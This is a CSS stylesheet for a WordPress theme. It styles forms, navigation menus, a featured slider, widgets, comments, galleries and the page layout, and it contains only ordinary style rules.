address {display: block;	font-style: italic;	margin: 0 0 15px;}
ins {background: #F8F8F8;}
table {margin: 0 0 1.5em;	width: 100%;}
/* =SUPERCRIPT AND SUBSCRIPT
----------------------------------------------- */
sup, sub {font-size: 10px;	height: 0;	line-height: 1;	position: relative;	vertical-align: baseline;}
sup {bottom: 1ex;}
sub {top: .5ex;}
dl {margin-bottom: 24px;	font-size: 16px;}
dt {font-weight: bold;	margin-bottom: 5px;}
dd {margin-bottom: 24px;}
ul,
ol {list-style: none;}
ol {list-style: decimal;}
li > ul,
li > ol {margin: 0 0 0 10px;}

/* =BLOCKQUOTE
----------------------------------------------- */
blockquote { font-style: normal; font-weight: normal; padding: 10px; border: 1px solid #EAEAEA; border-left: 3px solid #0FBE7C; margin-bottom: 20px; margin-left: 30px; margin-right: 0px; }
blockquote em, blockquote i, blockquote cite {font-style: normal;}
blockquote cite {color: #666666;	font: 12px "Helvetica Neue", Helvetica, Arial, sans-serif;	font-weight: 300;	letter-spacing: 0.05em;	text-transform: uppercase;}

/* =FORMS
----------------------------------------------- */
input, textarea {	-webkit-border-radius: 0px;}
input[type="text"],
input[type="email"],
input[type="search"],
input[type="password"],
textarea {-moz-appearance: none !important;	-webkit-appearance: none !important;	appearance: none !important;}
input[type="text"],
input[type="email"],
input[type="password"],
textarea {padding: 1%;	border: 1px solid #EAEAEA;	line-height: 20px;	width: 98%;	margin: 0 0 30px;	background-color: #F8F8F8;	-webkit-border-radius: 3px;	-moz-border-radius: 3px;	border-radius: 3px;}
input[type="text"]:focus,
input[type="email"]:focus,
input[type="search"]:focus,
input[type="password"]:focus,
textarea:focus {border: 1px solid #EAEAEA;}
input.s {width: 60%;	padding: 4px 10px;	height: 22px;	color: #666666;	background-color: #FFFFFF;	margin: 0;	border: 1px solid #EAEAEA;}
input.s:focus {padding-left: 10px;	border-color: #EAEAEA;	text-indent: 0;}
.spacious-button,
input[type="reset"],
input[type="button"],
input[type="submit"],
button {  color: #FFFFFF;	display:inline-block;   margin-bottom: 30px;   padding: 5px 25px;   -moz-appearance: none !important;	-webkit-appearance: none !important;	appearance: none !important;	cursor: pointer;	background-color: #0FBE7C;	border: 0px;   -webkit-border-radius: 3px;	-moz-border-radius: 3px;	border-radius: 3px;   font-size: 16px;}
.spacious-button:hover,
input[type="reset"]:hover,
input[type="button"]:hover,
input[type="submit"]:hover,
button:hover {-webkit-box-shadow:0 0 2px rgba(0, 0, 0, 0.6);	-moz-box-shadow:0 0 2px rgba(0, 0, 0, 0.6);	box-shadow:0 0 2px rgba(0, 0, 0, 0.6);}
.previous a,
.next a {  color: #666666;   padding: 5px 25px;	cursor: pointer;   border: 1px solid #EAEAEA;   font-size: 16px;}
.previous a:hover,
.next a:hover {color: #0FBE7C;}
input[type="reset"]:active,
input[type="button"]:active,
input[type="submit"]:active {-webkit-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);	-moz-box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);	box-shadow: inset 0 0 10px rgba(0, 0, 0, 0.3);}

/* =LINKS
----------------------------------------------- */
a {color: #0FBE7C;	text-decoration: none;}
a:focus, a:active, a:hover {text-decoration: none;}

/* =IMAGES
----------------------------------------------- */
figure {margin: 0;	text-align: center;}
img {max-width:100%;	height:auto;	vertical-align:top;	margin-bottom: 18px;}
.entry-content img, .comment-content img, .widget img {max-width: 100%; /* Fluid images for posts, comments, and widgets */}
img[class*="align"],
img[class*="wp-image-"],
img[class*="attachment-"] {}
img.size-full, img.size-large {max-width: 100%;	height: auto;}
.entry-content img.wp-smiley {border: none;	margin-bottom: 0;	margin-top: 0;	padding: 0;}
img.alignleft, img.alignright, img.aligncenter {margin-bottom: 1.625em;}
p img {}
img#wpstats {	display: none;}

/* =CLEARFIX
----------------------------------------------- */
.clearfix:after {visibility: hidden;	display: block;	font-size: 0;	content: " ";	clear: both;	height: 0;}
.clearfix {display: inline-block;}
* html .clearfix {height:1%;}
.clearfix {display: block;}
.tg-after-three-blocks-clearfix {clear: both;}

/* =ALIGNMENT
----------------------------------------------- */
.alignleft {display: inline;	float: left;	margin-right: 30px;}
.alignright {display: inline;	float: right;	margin-left: 30px;}
.aligncenter {clear: both;	display: block;	margin-left: auto;	margin-right: auto;}

/*****************************************************************/
/*****************************************************************/
/* =BODY
----------------------------------------------- */
body {padding-top: 15px;padding-bottom: 30px;background-image: url(images/headerbg.png); background-position: left top; background-repeat: repeat-x}
#page {max-width: 1268px;margin: 0 auto;background-color: #FFFFFF;box-shadow: 0 2px 6px rgba(100, 100, 100, 0.3); }
.wide-978, .wide-1218 {padding-top: 0;padding-bottom: 0;}
.wide-1218 #page {max-width: 100%;}
.narrow-978 #page {max-width: 1038px;}
.wide-978 #page {max-width: 100%;}
.wide-978 #page {padding-top: 0;padding-bottom: 0;}
.inner-wrap {margin: 0 auto;max-width: 1218px; }
.wide-1218 .inner-wrap {max-width: 1218px;}
.narrow-978 .inner-wrap {max-width: 978px;}
.wide-978 .inner-wrap {max-width: 978px;}

/* =HEADER
----------------------------------------------- */
#masthead { }
#header-meta {background-color: #F8F8F8;border-bottom: 1px solid #EAEAEA;}
#header-text-nav-container {border-bottom: 1px solid #EAEAEA;}
#header-text-nav-wrap {padding:10px 0 0 0;padding-bottom: 15px;}
#header-left-section {float: left;margin:0 25px 0 0; }
#header-logo-image { float: left; padding: 0 0px 0 0; width: 300px; margin: 0 }
#header-logo-image img {margin-bottom: 0px;}
#header-text {}
h1#site-title { padding: 0px 0 0 20px; float: left; min-width: 300px; height: 20px; margin: 0px 0 0 0; font-size: 14px; font-weight:normal; clear: both}
h1#site-title a { color:#333; font-family:"ヒラギノ角ゴ Pro W3", "Hiragino Kaku Gothic Pro", "メイリオ", Meiryo, Osaka, "ＭＳ Ｐゴシック", "MS PGothic", sans-serif; margin:0; padding:0}

#site-title a:hover {color: #0FBE7C;}
#site-description {color: #333;font-size: 14px; height:15px; padding:0 0 0 0; margin:0px 0 0 0px; min-width:550px; float:left;text-shadow: 1px 1px 1px #FFF,-1px 1px 1px #FFF,1px -1px 1px #FFF,-1px -1px 1px #FFF;}
#header-right-section {clear: both; margin: 0 0 0 0!important; padding: 0 0 0 0!important}
#header-right-sidebar {overflow: hidden;}
#header-right-section .widget {text-align: right;padding-top: 10px;}
#header-right-section .widget h3 {padding-bottom: 5px;}
.header-image {margin: 0 0 0 0!important;border-bottom: 1px solid #EAEAEA;width: 100%;border-bottom: 4px solid #635892; }

/* =SEARCH WIDGET
----------------------------------------------- */
#masthead .search-wrap{ margin: 0px 0px 0 0; float: right;/* top:20px; right:40px; position:absoluteborder-radius: 10px;*/ }
#masthead .search-wrap input.s {width: 200px; border-radius: 0px;}
.search-wrap button {border-radius:0 0px 0px 0;line-height: 32px;margin-bottom: 0;/*margin-left: -36px;*/padding: 0; }
.search-icon:before {display: inline-block;-webkit-font-smoothing: antialiased;font: normal 18px/1 'Genericons';content: '\f400';vertical-align: middle;padding: 0 10px;}

/* =NAVIGATION
----------------------------------------------- */
nav li > ul,nav li > ol {margin: 0;list-style: none;}
.main-navigation {padding: 5px 0px 0 0px; margin: 10px 0 0 0!important;}
.main-navigation ul{ border: 1px solid #00236F; height: 40px; background-image: url(images/accessbg.png); /*border-radius: 10px;*/ padding: 0 0 0 0!important;  }
.main-navigation li {float: left;position: relative;padding: 0 20px 0 10px;  border-right: 1px solid #ccc}
.main-navigation li:hover{ background-image: url(images/accessbg2.png);}
.main-navigation ul li a {font-size: 12px;}
.main-navigation li.default-menu,li.default-menu {display: none;}
.main-navigation a {color: #fff;display: block;float: left;padding: 10px 0px 0px 0;height: 30px;}
.main-navigation a:hover,.main-navigation ul li.current-menu-item a,.main-navigation ul li.current_page_ancestor a,.main-navigation ul li.current-menu-ancestor a,.main-navigation ul li.current_page_item a,.main-navigation ul li:hover > a { color: #fff!important  }
.main-navigation li.home{background-image: url(images/home-icon-trans.png); background-repeat: no-repeat; background-position: 10px center;padding-left: 30px}

/* =DROP DOWN
----------------------------------------------- */
.main-navigation ul li ul,.main-navigation ul li:hover ul ul,.main-navigation ul ul li:hover ul ul,.main-navigation ul ul ul li:hover ul ul,.main-navigation ul ul ul ul li:hover ul ul {display:none;z-index: 9999;}
.main-navigation ul li:hover ul,.main-navigation ul ul li:hover ul,.main-navigation ul ul ul li:hover ul,.main-navigation ul ul ul ul li:hover ul,.main-navigation ul ul ul ul ul li:hover ul {display:block;}
.main-navigation ul li ul {position: absolute;background: none repeat scroll 0 0 rgba(255, 255, 255, 0.8);border-top: 1px solid #0FBE7C;top: 45px;left: 25px;width: 150px;}
.main-navigation ul li ul li {float: none;border-bottom: 1px solid #EAEAEA;padding: 0;}
.main-navigation ul li ul li a,.main-navigation ul li.current-menu-item ul li a,.main-navigation ul li ul li.current-menu-item a,.main-navigation ul li.current_page_ancestor ul li a,.main-navigation ul li.current-menu-ancestor ul li a,.main-navigation ul li.current_page_item ul li a {float: none;line-height: 21px;font-size: 13px;font-weight: normal;height: 100%;padding: 6px 10px;color: #666666;}
.main-navigation ul li ul li a:hover, .main-navigation ul li ul li:hover > a, .main-navigation ul li.current-menu-item ul li a:hover {background: none repeat scroll 0 0 rgba(255, 255, 255, 1);color: #0FBE7C;}
.main-navigation ul li ul li ul {left: 150px;top: -1px;}
.main-navigation select {display: none;}

/* =SMALL MENU
----------------------------------------------- */
.menu-toggle {display: none;	cursor: pointer;}
.site-header .menu-toggle {background: #3A3A3A;	color: #fff;	font-size: 20px;	font-weight: 300;	padding: 5px 22px;	margin: 0px;	text-align: center;}
.site-header .menu-toggle:hover { background: #0FBE7C;}
.site-header .menu-toggle:before { content: '\2261';  margin-right: 10px;}
.main-small-navigation {float: none;	padding-top: 0;	background-color: #000000;	margin-top: 5px;}
.main-small-navigation ul { margin: 0;  list-style: none;}
.main-small-navigation a { display: block;  color: #FFFFFF;  padding: 10px 40px;  text-decoration: none;}
.main-small-navigation li { background: #3A3A3A;}
.main-small-navigation li:hover { background: #0FBE7C;}
.main-small-navigation ul ul a { padding-left: 60px;}
.main-small-navigation ul ul ul a { padding-left: 80px;}
.main-small-navigation ul > .current_page_item,.main-small-navigation ul > .current-menu-item { background: #0FBE7C;}





/* =SECONDARY MENUS
----------------------------------------------- */
.small-menu {float: right;}
.small-menu li {float: left;	/*position: relative;*/	font-family: 'Lato', sans-serif;}
.small-menu li.default-menu,
li.default-menu {display: none;}
.small-menu a {color: #666666;	display: block;	float: left;	font-size: 10px;	height: 21px;	padding: 5px 0 0 16px;	font-size: 12px;}
.small-menu a:hover,
.small-menu ul li.current-menu-item a,
.small-menu ul li.current_page_ancestor a,
.small-menu ul li.current-menu-ancestor a,
.small-menu ul li.current_page_item a,
.small-menu ul li:hover > a {color: #0FBE7C;}

/* =FEATURED SLIDER
----------------------------------------------- */
#featured-slider {border-bottom: 1px solid #EAEAEA;}
#featured-slider,
#featured-slider .slider-cycle {position: relative;}
#featured-slider .slides{width: 100%;}
.wide-978 #featured-slider .slider-cycle,
.wide-1218 #featured-slider .slider-cycle {  max-width: 1600px;   margin: 0 auto;}
#featured-slider .displayblock {display: block;}
#featured-slider .displaynone {display: none;}
.ie8 #featured-slider .entry-container {top: 25%;}
#featured-slider .entry-container {top: 50%;	-ms-transform: translateY(-50%); /* IE 9 */
   -webkit-transform: translateY(-50%);   transform: translateY(-50%);	position: absolute;	left: 5%;	max-width: 40%;}
.wide-978 #featured-slider .entry-container {  left: 13.8%;}
.wide-1218 #featured-slider .entry-container {  left: 4.9%;}
#featured-slider .entry-description-container {background-color: #555555;	background-color: rgba(0, 0, 0, 0.3);	padding: 10px 15px;	padding: 1rem 1.5rem;}
#featured-slider img {margin-bottom: 0px;}
#featured-slider .slider-title-head {display: inline-block;	left: 0;	margin-bottom: 5px;	margin-bottom: 0.5rem;}
#featured-slider .entry-title {padding: 0;}
.slider-title-head .entry-title a {color: #FFFFFF;	text-decoration: none;}
#featured-slider .entry-title span {color: #FFFFFF;	display: block;	font-size: 26px;}
#featured-slider .entry-content {color: #FFFFFF;	padding-top: 5px;	padding-top: 0.5rem;}
#featured-slider .entry-content p {margin: 0;	padding: 0;}
#featured-slider .slider-read-more-button {background-color: #0FBE7C;	color: #FFFFFF;	text-align: center;	font-family: 'Lato',sans-serif;	padding: 10px 15px;	padding: 1rem 1.5rem;	float: left;	margin-top: 15px;	font-size: 20px;}
#featured-slider .slider-read-more-button:hover {background-color: #666666;}

/* =SLIDER CONTROLLERS
----------------------------------------------- */
#controllers {text-align:center;	line-height:0;	position: absolute;	width: 100%;	bottom: 15px;	z-index: 999;}
#controllers a {width: 18px;	height: 6px;	margin: 0 4px;	overflow:hidden;	display:inline-block;	background-color: #FFFFFF;	color: #FFFFFF;}
#controllers a:hover, #controllers a.active {background-color: #0FBE7C;	color: #0FBE7C;}

/* =PAGE HEADER TITLE
----------------------------------------------- */
.header-post-title-container {border-bottom: 1px solid #EAEAEA;	padding: 20px 0;	box-shadow: 0 0 30px rgba(0, 0, 0, 0.05) inset; clear: both}
.header-post-title-container .post-title-wrapper {float: left;	max-width: 100%;	padding-right: 30px;}
.header-post-title-class { font-size: 22px; padding-bottom: 0; line-height: 36px; padding-left: 0px; }

/* =CONTENT
----------------------------------------------- */
.sticky {}
.extra-hatom-entry-title {  display: none;}
#main { padding: 10px 0 10px 0; }
.widget_service_block {margin-bottom: 30px;	padding-top: 30px;}
.widget_service_block .widget-title {font-size: 22px;	padding-bottom: 10px;}
.widget_service_block p {padding-bottom: 0;}
.widget_service_block .more-link-wrap {text-align: center;}
.widget_service_block a.more-link:hover, .widget_featured_single_post a.read-more:hover {text-decoration: underline;}
.widget-title a {color: #444444;}
.tg-one-half .widget-title a:hover,
.tg-one-third .widget-title a:hover,
.tg-one-fourth .widget-title a:hover {color: #0FBE7C;}
.tg-one-half p,
.tg-one-third p,
.tg-one-fourth p {text-align: center;}
.tg-one-half .service-image,
.tg-one-third .service-image,
.tg-one-fourth .service-image {text-align: center;}
.tg-one-half .widget-title,
.tg-one-third .widget-title,
.tg-one-fourth .widget-title {text-align: center;}
.tg-one-third {float: left;	width: 28.407225%;	margin: 0 2.46305419%;	padding: 0px 0px 30px;}
.tg-one-fourth {float: left;	width: 23.1527094%;	margin: 0 2.46305419% 0 0;	padding: 0px 0px 30px;}
.tg-one-fourth-last {margin: 0px;}
.tg-one-half {float: left;	width: 48.7684729%;	margin: 0 2.46305419% 0 0;	padding: 0px 0px 30px;}
.tg-one-half-last {float: right;	margin: 0px;}
.widget_recent_work {margin-bottom: 20px;}
.widget_recent_work img {margin-bottom: 0px;}
.widget_recent_work .tg-one-half .widget-title,
.widget_recent_work .tg-one-third .widget-title,
.widget_recent_work .tg-one-fourth .widget-title {font-size: 22px;	padding-bottom: 8px;	text-align: left;}
.widget_recent_work .tg-one-half p,
.widget_recent_work .tg-one-third p,
.widget_recent_work .tg-one-fourth p {text-align: left;}
.widget_recent_work .tg-one-half .service-image,
.widget_recent_work .tg-one-third .service-image,
.widget_recent_work .tg-one-fourth .service-image {text-align: center;	padding-bottom: 0;}
.widget_featured_single_post {padding-bottom: 30px;}
.widget_featured_single_post .widget-title {font-size: 22px;}
.widget_featured_single_post .widget-title,
.widget_featured_single_post p,
.widget_featured_single_post .service-image {text-align: left;}
.widget_featured_single_post .service-image {padding-bottom: 0px;}
.widget_featured_post {margin-bottom: 20px;}
.widget_featured_post .main-title {font-size: 24px;	padding-bottom: 8px;}
.container-featured-widget-head {padding-top: 10px;	padding-bottom: 15px;}
.widget_featured_post .tg-one-half .widget-title,
.widget_featured_post .tg-one-third .widget-title,
.widget_featured_post .tg-one-fourth .widget-title {text-align: left;	font-size: 20px;	padding-bottom: 8px;	line-height: 22px;}
.widget_featured_post .tg-one-half p,
.widget_featured_post .tg-one-third p,
.widget_featured_post .tg-one-fourth p {text-align: left;}
.widget_featured_post .meta {font-size: 12px;	padding: 3px;	font-family: 'Lato', sans-serif;}
.wide-978 .widget_featured_post .meta,
.narrow-978 .widget_featured_post .meta {font-size: 11px;}

/* =META
----------------------------------------------- */
.meta {border-bottom: 1px dashed #EAEAEA;	border-top: 1px dashed #EAEAEA;	padding: 5px;	font-size: 15px;}
.meta li:first-child {border-left: 0 none;	padding-left: 0 !important;}
.meta li {border-left: 1px solid #EAEAEA;	float: left;	padding: 0 6px 0 6px !important;	border-bottom: none !important;}
.meta li:last-child {float: right;	border-left: 0 none;	padding-right: 0px !important;}
.main-title {text-align: center;	text-transform: uppercase;}
.main-description {text-align: center;}

/* =NAVIGATION
----------------------------------------------- */
.default-wp-page .previous {float: left;	margin-bottom: 30px;}
.default-wp-page .next {float: right;	margin-bottom: 30px;}
.wp-pagenavi {text-align: center;}
#content .wp-pagenavi .page {  padding-bottom: 3px;}

/* =PAGINATION
----------------------------------------------- */
.pagination {margin: 15px 0;}
.pagination span {padding: 2px 5px;	border: 1px solid #EAEAEA;	background-color: #0FBE7C;	color: #FFFFFF;}
.pagination a span {background-color: #FFFFFF;	color: #666666;}
.pagination a span:hover {color: #0FBE7C;	border-color: #0FBE7C;	text-decoration: none;}

/* =TESTIMONIAL WIDGET
----------------------------------------------- */
.widget_testimonial {margin-bottom: 30px;}
.widget_testimonial .widget-title {font-size: 22px;	text-align: left;}
.widget_testimonial .testimonial-icon:before {display: inline-block;	-webkit-font-smoothing: antialiased;   -moz-osx-font-smoothing: grayscale;	font: normal 22px/1 'Genericons';	vertical-align: top;	content: '\f106';	width: 25px;	height: 19px;	float: left;	margin-right: 3.06%;	color: #0FBE7C;	transform: rotate(180deg);}
.widget_testimonial .testimonial-post {padding: 20px;	border-width: 2px 1px 1px 1px;	border-style: solid dashed dashed dashed;	border-color: #0FBE7C #EAEAEA #EAEAEA #EAEAEA;	font-style: italic;	margin-bottom: 15px;	display: block;	overflow: hidden;}
.widget_testimonial .testimonial-post p {margin-bottom: 0px;}
.widget_testimonial .testimonial-author {text-align: right;	clear: both;	font-family: 'Lato', sans-serif;	font-size: 12px;}
.widget_testimonial .testimonial-author span {font-size: 16px;	color: #666666;}

/* =CALL TO ACTION WIDGET
----------------------------------------------- */
.widget_call_to_action {margin-bottom: 60px;}
.call-to-action-content-wrapper {border-width: 1px 1px 1px 3px;	border-style: dashed dashed dashed solid;	border-color: #EAEAEA #EAEAEA #EAEAEA #0FBE7C;	padding: 20px 3.85878489% 20px 3.69458128%;   background-color: #F8F8F8;}
.call-to-action-content {width: 69.5187166%;	float: left;}
.call-to-action-content h3 {padding-bottom: 0;	font-size: 24px;}
.call-to-action-content p {padding-bottom: 0;	margin-bottom: 0;}
.call-to-action-button {float: right;	background-color: #0FBE7C;   border-radius: 3px 3px 3px 3px;   box-shadow: 0 1px 2px rgba(0, 0, 0, 0.2);	color: #FFFFFF;	font-size: 22px;	line-height: 40px;	text-align: center;	font-family: 'Lato',sans-serif;	padding: 5px 3.28407225%;	margin-top: 4px;}
.call-to-action-button:hover {-webkit-box-shadow:0 0 2px rgba(0, 0, 0, 0.6);	-moz-box-shadow:0 0 2px rgba(0, 0, 0, 0.6);	box-shadow:0 0 2px rgba(0, 0, 0, 0.6);}

/* =MEDIA
----------------------------------------------- */
.wp-caption {border: 1px solid #ccc;	margin-bottom: 1.5rem;	max-width: 100%; padding: 5px; min-width: 135px}
.wp-caption img[class*="wp-image-"] {display: block;	margin: 1.2% auto 0;	max-width: 98%;padding: 0 0 0 0}
.wp-caption-text {text-align: center;}
.wp-caption .wp-caption-text {margin:3px 0 0.8075rem 0;font-size: 0.8em; line-height: 1.1em}
.gallery-caption {}


/* =WORDPRESS GALLERY SUPPORT
----------------------------------------------- */
.gallery {margin: 0 auto 15px;}
.gallery-item {display: inline-block;	padding: 15px 2%;	text-align: center;	vertical-align: top;	width: 100%;	-webkit-box-sizing: border-box;	-moz-box-sizing: border-box;	box-sizing: border-box;}
.gallery-columns-3 .gallery-item,
.gallery-columns-4 .gallery-item,
.gallery-columns-5 .gallery-item {padding: 15px 1%;}
.gallery-columns-6 .gallery-item,
.gallery-columns-7 .gallery-item,
.gallery-columns-8 .gallery-item,
.gallery-columns-9 .gallery-item {padding: 10px 0.5%;}
.gallery-columns-2 .gallery-item {width:50%;}
.gallery-columns-3 .gallery-item {width:33.33%;}
.gallery-columns-4 .gallery-item {width:25%;}
.gallery-columns-5 .gallery-item {width:20%;}
.gallery-columns-6 .gallery-item {width:16.66%;}
.gallery-columns-7 .gallery-item {width:14.28%;}
.gallery-columns-8 .gallery-item {width:12.5%;}
.gallery-columns-9 .gallery-item {width:11.11%;}
.gallery-icon img {margin: 0 auto;}
.gallery .gallery-caption {font-size: 12px;	line-height: 1.2;	padding-top: 5px;}

/* =COMMENTS
----------------------------------------------- */
#comments {background-color: #FFFFFF;}
.comment-content a {word-wrap: break-word;}
.bypostauthor {}
#comments h1,
#comments h2,
#comments h3,
#comments h4,
#comments h5,
#comments h6 {  margin-bottom: 1rem;}
#comments h2.comments-title,
#comments h3.comments-title  {margin-bottom: 10px;	font-size: 28px;}
.avatar {border-radius: 50%;	float: left;}
.comments-area article header {margin: 0 0 10px;	overflow: hidden;	position: relative;}
.comments-area .comment-edit-link,
.comments-area .comment-permalink,
.comments-area .comment-date-time,
.comments-area .comment-author-link {display: block;	margin-left: 100px;	color: #999999;}
#content .comments-area article header cite a:hover,
#content .comments-area a.comment-edit-link:hover,
#content .comments-area a.comment-permalink:hover {color: #0FBE7C;}
.comments-area .comment-author-link a {color: #999999;}
.comments-area .comment-author-link a:hover {color: #0FBE7C;}
.comments-area .comment-author-link span {margin-left: 10px;	padding: 0 5px;	background-color: #0FBE7C;	color: #FFFFFF;	border-radius: 3px;}
.comments-area article header .comment-author-link:before,
.comments-area article header .comment-edit-link:before,
.comments-area article header .comment-permalink:before,
.comments-area article header .comment-date-time:before {display: inline-block;	-webkit-font-smoothing: antialiased;   -moz-osx-font-smoothing: grayscale;	font: normal 22px/1 'Genericons';	vertical-align: top;}
.comments-area article header .comment-author-link:before {content: '\f304';}
.comments-area article header .comment-edit-link:before {content: '\f411';}
.comments-area article header .comment-permalink:before {content: '\f107';}
.comments-area article header .comment-date-time:before {content: '\f307';}
.comment-content {padding: 2rem;	background-color: #F8F8F8;	border: 1px solid #EAEAEA;}
.comment {margin-bottom: 20px;}
.comment ul, .comment ol {  margin: 0 0 20px 20px;}
.comment ul {  list-style: square outside none;}
.comment .comment-reply-link {float: right;	color: #999999;}
.comment .comment-reply-link:hover {color: #0FBE7C;}
.comment .comment-reply-link:before {content: '\f412';	display: inline-block;	-webkit-font-smoothing: antialiased;   -moz-osx-font-smoothing: grayscale;	font: normal 22px/1 'Genericons';	vertical-align: top;}
.comment-list {margin-bottom: 34px;	margin-bottom: 3.4rem;}
.comment-list .children {  margin-left: 20px;}
.comment-list, .comment-list .children {list-style-type: none;	padding: 0;}
.screen-reader-text {display: none;}
.nav-previous,
.nav-next {  margin-bottom: 15px;}
.nav-previous a,
.nav-next a {  color: #666666;   padding: 5px 25px;	cursor: pointer;   border: 1px solid #EAEAEA;   font-size: 16px;}
.nav-previous a:hover,
.nav-next a:hover {color: #0FBE7C;}

/* =COMMENT FORM
----------------------------------------------- */
#respond {}
#respond h3#reply-title {line-height: 1.5;}
#respond h3#reply-title #cancel-comment-reply-link {margin-left: 10px;	margin-left: 1rem;	font-weight: normal;	font-size: 16px;	font-size: 1.6rem;}
#respond form {margin: 24px 0;	margin: 2.4rem 0;}
#respond form p {margin: 11px 0;	margin: 1.1rem 0;}
#respond form p.logged-in-as {margin-bottom: 16px;	margin-bottom: 1.6rem;}
#respond form label {display: block;	line-height: 1.5;}
#respond form input[type="text"],
#respond form textarea {-moz-box-sizing: border-box;	box-sizing: border-box;	font-size: 16px;	line-height: 1.5;	padding: 10px;	width: 100%;}
#respond form p.form-allowed-tags {margin: 0;	font-size: 15px;	font-size: 1.5rem;	line-height: 1.5;	color: #5e5e5e;}
.required {color: red;}

/* =WIDGETS
----------------------------------------------- */
#secondary .widget ul li, #colophon .widget ul li {line-height: 1.5;padding: 5px 0 5px 5px; margin-bottom:2px; }
#secondary .widget ul li:hover, #colophon .widget ul li:hover {}
#secondary .widget ul li a, #colophon .widget ul li a { color:#333; font-size:1em; display:block;background-image: url(images/check.gif); background-position: left center; background-repeat: no-repeat; padding-left: 20px}
#secondary .widget ul li a:hover, #colophon .widget ul li a:hover { color:#C30003}
#colophon .widget ul li {border-bottom: 1px solid #444444;}
#secondary .widget ul li li, #colophon .widget ul li li {border-bottom: none;}
#secondary .widget ul ul, #colophon .widget ul ul {padding-left: 10px;}
.widget select {border: 1px solid #DDDDDD;color: #666666;padding: 2px;width: 60%;}
#secondary h3.widget-title {padding:15px 10px 15px 25px;margin:0px 0 0px 0px;  border: 1px solid #635892; border-radius: 10px; background-image: url(images/arrow13.png); background-repeat: no-repeat; background-position: left center;box-shadow: inset 0 0 2px 2px #c6c6c6, 0 1px 2px 0 #f4f4f4#;	box-shadow: 3px 3px 7px rgba(0,0,0,0.4); font-size: 16px;}
#secondary .widget, .error-404 .widget {margin-bottom: 35px;font-size: 16px;}
#secondary .widget_sp_image {margin-bottom: 2px; padding:0!important; background-image:none; border-bottom:1px solid #ccc}
#secondary .widget_sp_image img {margin-bottom:2px}
#widget_sp_image-2{margin-top:30px}
#secondary a:hover {text-decoration: underline;}
.error-404 {padding-bottom: 20px;text-align: center;}
.error-404 input.s {width: 50%;}

/* =CALENDAR WIDGET
----------------------------------------------- */
#wp-calendar {}
#wp-calendar th,
#wp-calendar td,
#wp-calendar caption {text-align: left;	padding-bottom: 10px;}
#wp-calendar #today {color: #0FBE7C;}
#wp-calendar caption {text-align: center;}
#wp-calendar #next {padding-right: 35px;	text-align: right;}
.widget_calendar #wp-calendar th {  font-weight: 600;}

#colophon #wp-calendar th,
#colophon #wp-calendar td {border: 1px solid #444444;	padding: 3px 2px 3px 8px;}
.widget th, .widget td {  padding: 1px 1px 1px 2px;}

/* =FOOTER WIDGET AREA
----------------------------------------------- */
.footer-widgets-wrapper {background-color: #333333;border-top: 1px solid #EAEAEA;}
.footer-widgets-area {padding-top: 30px;padding-bottom: 10px;color: #999999;}
.footer-widgets-area .tg-one-fourth .widget-title {text-align: left;}
.footer-widgets-area h3.widget-title {color: #D5D5D5;}
.footer-widgets-area .tg-one-fourth p {text-align: left;color: #999999;}
.footer-widgets-area a {color: #D5D5D5 !important;}
.footer-widgets-area a:hover {color: #0FBE7C !important;}
#colophon .widget {padding-bottom: 25px;}
#colophon .widget-title {font-size: 22px;line-height: 32px;}
#colophon, #colophon p {font-size: 14px;line-height: 18px;}
#colophon {clear:both;max-width: 1268px;margin: 0 auto; margin:0 0 0 0; }

/* =FOOTER SOCKET AREA
----------------------------------------------- */
.footer-socket-wrapper {padding: 10px 0px; margin:0}
.footer-socket-area {width: 100%;  }
.footer-socket-wrapper .copyright {}
.footer-socket-wrapper .copyright {color: #666666;font-size: 13px; float: none; max-width: 100%; margin-bottom: 5px; background-image: url(images/f-mark.png); background-repeat: no-repeat; background-position: left center; padding-left: 50px; padding-top: 10px; min-height: 50px }
.footer-socket-wrapper .copyright a {color: #666666;}
.footer-socket-wrapper .copyright a:hover {color: #0FBE7C;}
.footer-socket-wrapper .small-menu {float: right;}
.footer-socket-wrapper .small-menu a {padding-top: 0;}
.footer-socket-wrapper .small-menu ul li ul {top: 21px;}

/* =SCROLL UP
----------------------------------------------- */
a#scroll-up {bottom: 20px;	position: fixed;	right: 20px;	display: none;	-webkit-font-smoothing: antialiased;   -moz-osx-font-smoothing: grayscale;	font: normal 26px/1 'Genericons';	vertical-align: top;	color: #FFFFFF;	background-color: #0FBE7C;	opacity: 0.5;	filter:alpha(opacity=50); /* For IE8 and earlier */
	border-radius: 3px;	padding: 6px;}
a#scroll-up:before {content: '\f432';}
a#scroll-up:hover {opacity: 1;	filter:alpha(opacity=100); /* For IE8 and earlier */}

/* =READ MORE LINK
----------------------------------------------- */
.read-more, .more-link {font-size: 14px;	color: #0FBE7C;	font-family: 'Lato', sans-serif;}

/* =PRIMARY AND SECONDARY CONTENT AREA
----------------------------------------------- */
#primary { /*float: left; width: 66.5764%;*/}
#secondary {/* float: right; width: 29.4828%;*/}
#primary { float: left; width: 70%;}
#secondary { float: right; width: 28%;}
.wide-978 #primary, .narrow-978 #primary {/*width: 65.5763547%;*/}
.wide-978 #secondary, .narrow-978 #secondary {/*width: 30.4827586%;*/}

/* =LEFT SIDEBAR CONTENT LAYOUT
-------------------------------------------------------------- */
.left-sidebar #primary {float: right;}
.left-sidebar #secondary {float: left;}

/* =NO SIDEBAR CONTENT LAYOUT
-------------------------------------------------------------- */
.no-sidebar #primary {float: none;	margin: 0 auto;}
.no-sidebar-full-width #primary {width: 100%;}
.no-sidebar #secondary,
.no-sidebar-full-width #secondary {display: none;}

/* =POST CONTENT
----------------------------------------------- */
#content .post, #content .page {padding-bottom: 45px;}
.single #content .post {padding-bottom: 25px;}
.post .entry-title, .page .entry-title {font-size: 26px;	line-height: 32px;}
.post .entry-title a, .page .entry-title a {color: #444444; border-left: 7px #4c0066 solid; padding:3px 0 3px 5px}
.post .entry-title a:hover, .page .entry-title a:hover {color: #0FBE7C;}
.post .entry-content {margin-bottom: 10px;}
.entry-content ul {list-style: square;}
.entry-content ul,
.entry-content ol {padding: 0 0 0 35px;   margin-bottom: 30px;}
.entry-content li > ul,
.entry-content li > ol {margin-bottom: 0;}
.post .entry-content a:hover {text-decoration: underline;}
.blog-medium .post .post-featured-image {float: left;	width: 36%;	text-align: left;	padding-right: 4%;}
.post-featured-image {float: left;	/width: 36%;*/	text-align: left;	padding-right: 4%;}
.blog-alternate-medium #primary article:nth-child(odd) figure {float: left;	padding-right: 4%;}
